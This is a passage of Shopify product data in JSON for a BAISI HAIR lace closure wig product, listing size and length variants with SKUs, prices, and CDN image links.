16","options":["5*5 Lace Closure","16"],"price":10400,"weight":500,"compare_at_price":20000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196243,"title":"5*5 Lace Closure \/ 18","option1":"5*5 Lace Closure","option2":"18","option3":null,"sku":"A3-0000211","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 18","public_title":"5*5 Lace Closure \/ 18","options":["5*5 Lace Closure","18"],"price":11440,"weight":500,"compare_at_price":22000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]},{"id":49900196307,"title":"5*5 Lace Closure \/ 20","option1":"5*5 Lace Closure","option2":"20","option3":null,"sku":"A3-0000212","requires_shipping":true,"taxable":false,"featured_image":{"id":30253960495187,"product_id":10515194963,"position":1,"created_at":"2022-04-07T18:53:38+08:00","updated_at":"2022-04-07T18:53:38+08:00","alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","width":960,"height":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","variant_ids":[49900195603,49900195667,49900195731,49900195795,49900195859,49900195923,49900195987,49900196051,49900196115,49900196179,49900196243,49900196307]},"available":true,"name":"BAISI 12A Raw Hair Weave Brazilian Virgin Hair Body Wave - 5*5 Lace Closure \/ 20","public_title":"5*5 Lace Closure \/ 20","options":["5*5 Lace Closure","20"],"price":12480,"weight":500,"compare_at_price":24000,"inventory_management":null,"barcode":"","featured_media":{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"}},"requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219.jpg?v=1649311177","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987.jpg?v=1649311180","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755.jpg?v=1649311168","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291.jpg?v=1649311171","\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595.jpg?v=1649311182"],"featured_image":"\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","options":[{"name":"LACE SIZE","position":1,"values":["4*4 Lace Closure","5*5 Lace Closure"]},{"name":"LENGTH","position":2,"values":["10","12","14","16","18","20"]}],"url":"\/en-ca\/products\/middle-free-three-part-baisi-lace-closure-4x4-natural-wave-virgin-human-hair-swiss-lace-closure-10-18inch-shipping-free","media":[{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22613394554963,"position":1,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-4-4-lace-closure-8-baisi-10a-natural-wave-lace-closure-28446886297683.jpg?v=1649328818","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566723155,"position":2,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219.jpg?v=1649311177"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886363219.jpg?v=1649311177","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566755923,"position":3,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987.jpg?v=1649311180"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886395987.jpg?v=1649311180","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611565805651,"position":4,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755.jpg?v=1649311168"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886428755.jpg?v=1649311168","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566002259,"position":5,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291.jpg?v=1649311171"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886494291.jpg?v=1649311171","width":960},{"alt":"BAISI 10A Natural Wave Lace Closure - BAISI HAIR","id":22611566886995,"position":6,"preview_image":{"aspect_ratio":1.0,"height":960,"width":960,"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595.jpg?v=1649311182"},"aspect_ratio":1.0,"height":960,"media_type":"image","src":"https:\/\/cdn.shopify.com\/s\/files\/1\/1942\/4763\/products\/hairbs-lace-closure-baisi-10a-natural-wave-lace-closure-28446886592595.jpg?v=1649311182","width":960}],"requires_selling_plan":false,"selling_plan_groups":[]}